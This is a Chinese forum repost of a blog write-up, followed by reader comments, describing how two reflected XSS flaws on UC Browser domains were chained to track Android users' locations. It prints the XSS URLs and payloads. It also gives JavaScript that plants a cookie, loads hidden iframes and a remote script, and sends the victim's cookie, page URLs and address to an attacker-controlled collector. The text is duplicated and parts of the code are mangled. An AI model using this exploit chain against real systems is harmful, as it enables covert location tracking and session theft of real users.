uc + xss 实现android远程定位追踪
1:前言
当PC时代的辉光逐渐隐入了暮霭,一轮更加炫目的红日正在缓缓升起,时至今日,移动互联网已经成为引领时代发展与前沿技术不断革新的中流砥柱,短短十数年间,手机的兴盛就超出了所有人的预料,大海淘沙,洗尽多少红尘铅华,新的思想,新的技术如雨后春笋般,让人目不暇接。智能化网络、云计算大存储服务、大数据交互技术、3G/4G乃至5G网络等等新技术层出不穷,然而与此同时,一个个新的问题开始逐渐显露出了它的冰山一角,那就是信息交流如此频繁的今天,谁来保护用户的隐私信息安全,本文将通过uc浏览器实现远程定位追踪的案例,展现潜藏在流行应用里面的安全漏洞所造成的危害!
2:定位分析

uc浏览器会使用基站定位当前位置,并在uc乐园(u.uc.cn)显示使用burp抓取uc乐园主页数据分析(http://yaseng.me/use-burpsuite-audit-android-app-data.html)页面,此页面需要cookie登陆验证想要获取 http://u.uc.cn/?uc_param_str=ssp ... amp;&gamePage=1
页面的内容即获取用户位置,由于浏览器的同源策略与登陆验证等
条件:
操作.uc.cn cookie
只能同源获取数据
需求:
一个u.uc.cn 域下的xss
一个其他子域的xss
xss 利用
简单的fuzz了下 *.uc.cn 的xss,正好满足老衲的需求
xss list简单演示
攻击流程配合xss platform
核心代码
1.js2.js(xss platform 模块代码)
后记
学无余力,仓促之间,一蹴而就,恐有失偏颇,错漏之处,欢迎指正,对文章所提到之内容,有兴趣者,可自行调试,本文目的在于学习与交流,请勿用作他途!
source :http://yaseng.me/android-uc-browser-xss-remote-location.html
当PC时代的辉光逐渐隐入了暮霭,一轮更加炫目的红日正在缓缓升起,时至今日,移动互联网已经成为引领时代发展与前沿技术不断革新的中流砥柱,短短十数年间,手机的兴盛就超出了所有人的预料,大海淘沙,洗尽多少红尘铅华,新的思想,新的技术如雨后春笋般,让人目不暇接。智能化网络、云计算大存储服务、大数据交互技术、3G/4G乃至5G网络等等新技术层出不穷,然而与此同时,一个个新的问题开始逐渐显露出了它的冰山一角,那就是信息交流如此频繁的今天,谁来保护用户的隐私信息安全,本文将通过uc浏览器实现远程定位追踪的案例,展现潜藏在流行应用里面的安全漏洞所造成的危害!
2:定位分析
uc浏览器会使用基站定位当前位置,并在uc乐园(u.uc.cn)显示使用burp抓取uc乐园主页数据分析(http://yaseng.me/use-burpsuite-audit-android-app-data.html)页面,此页面需要cookie登陆验证想要获取 http://u.uc.cn/?uc_param_str=ssp ... amp;&gamePage=1
页面的内容即获取用户位置,由于浏览器的同源策略与登陆验证等
条件:
操作.uc.cn cookie
只能同源获取数据
需求:
一个u.uc.cn 域下的xss
一个其他子域的xss
xss 利用
简单的fuzz了下 *.uc.cn 的xss,正好满足老衲的需求
xss list
xss1:[url]http://epay.uc.cn/index.php?do=%3Cscript%3Ealert%280%29%3C/script%3E[/url]
xss2:[url]http://u.uc.cn/?uc_param_str=sspfligiwinieisive&[/url][/url];r=mood/view&moodId=4439141839360554257&userId=1&msg=<SCRIPT>alert(0)</SCRIPT>攻击流程
任意html页面iframe xss1 页面加载1.js -> 1.js 设置登陆cookie 并 iframe xss2 加载 2.js -> 2.js 得到同源的location表单数据 发送到服务端 核心代码
1.js
document.cookie="ly_sess=2634Mq37%2BglvX2pOxslrjS4mqhy3t1YOaF3F5%2BlVTbhz51JLIf6otrhDbSUEshVZ71T%2BAwN%2B%2F4GMlOFnYDkMoCrmQf3bkDrmUG9VDB%2F2jbed5%2BrJFA;path=/;domain=.uc.cn;gamePage=1"
var b = document.createElement('iframe');b.src='http://u.uc.cn/?uc_param_str=sspfligiwinieisive&&gamePage=1';b.style.display="none"; document.body.appendChild(b);
var c = document.createElement('iframe');c.src='http://u.uc.cn/?uc_param_str=sspfligiwinieisive&r=mood/view&moodId=4439141839360554257&userId=1&msg=<script src=//www.xxx.com/2.js></script>';document.body.appendChild(c);var b = document.createElement('iframe');
b.onload = function() {
var a;
try {
if (document.all) {

a = document.frames["location"].document;
} else {
a = document.getElementById("location").contentDocument;
}
var l = a.all.location.value;
if (l) {
img = new Image();

img.src = "http://xxx.sinaapp.com/index.php?do=api&id={projectId}&cookie=" + escape(document.cookie) + "&location=" + escape(window.location.href) + "&top=" + escape(top.location.href) + "&address=" + escape(l);
img.width = 0;
img.height = 0;
}
} catch(ex) {}
}
b.src = '/?uc_param_str=sspfligiwinieisive&&gamePage=1';
b.id = "location";
b.style.display = "none";
document.body.appendChild(b);
} catch(ex) {
}
}
b.src = '/?uc_param_str=sspfligiwinieisive&&gamePage=1';
b.id = "location";
b.style.display = "none";后记
学无余力,仓促之间,一蹴而就,恐有失偏颇,错漏之处,欢迎指正,对文章所提到之内容,有兴趣者,可自行调试,本文目的在于学习与交流,请勿用作他途!
source :http://yaseng.me/android-uc-browser-xss-remote-location.html




评论18次
xss神级人物
补了?没用鸟
反射的应该还多。 这个挺NB的。不过还是UC自己暴的地址。以后不暴就没xi了。
这个挺NB的。不过还是UC自己暴的地址。以后不暴就没xi了。
好牛x的说 思路不错 以后搞大厂商 应该可以
有想法,好思路啊,我也找找去
思路真不错。
收下、、、、、、、
思路不错的说~
笔力甚好,文科出身吧?
uc的xss居然都补了。。。
赞一下。写得好!
收下、、、、、、、
这思路是组合攻击。好流辟的说。
不错
顶 不错
目测不是基站定位。
yaseng基友,很不错!
有想法。LZ的文案功底真好